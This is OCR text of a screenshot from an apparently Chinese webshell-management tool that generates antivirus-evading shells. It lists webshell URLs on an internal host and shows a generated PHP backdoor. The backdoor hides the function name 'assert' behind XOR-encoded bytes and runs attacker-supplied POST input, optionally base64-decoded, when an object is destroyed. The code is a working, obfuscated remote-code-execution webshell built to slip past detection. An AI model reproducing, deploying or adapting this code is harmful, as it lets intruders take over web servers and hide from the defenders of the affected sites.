 免杀Shell生成 设置
数据管理 (2)
添加数据
分类目录 (1)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
添加 重命名 删除
http://172.16.12.2:81/images/webshel 172.16.12.2
2
http://172.16.12.2/webshell.asp 172.16.12.2
生成Shell
生成 复制 清空
1 <?php
2 class VXDS {
3 function nUXr() {
4 $IELb = "\x8b" ^ "\xea";
5 $uyIh = "\x84" ^ "\xf7";
6 $AJoP = "\x97" ^ "\xe4";
7 $pXeb = "\x79" ^ "\x1c";
8 $jaJy = "\x5a" ^ "\x28";
9 $tiTb = "\x9" ^ "\x7d";
10 $fRHD =$IELb.$uyIh.$AJoP.$pXeb.$jaJy.$tiTb;
11 return $fRHD;
12 }
13 function __destruct(){
14 $hxDr=$this->nUXr();
15 @$hxDr($this->FW);
16 }
17 }
18 $vxds = new VXDS();
19 @$vxds->FW = isset($_GET['id'])?base64_decode($_POST['cmd']
):$_POST['cmd'];
20 ?>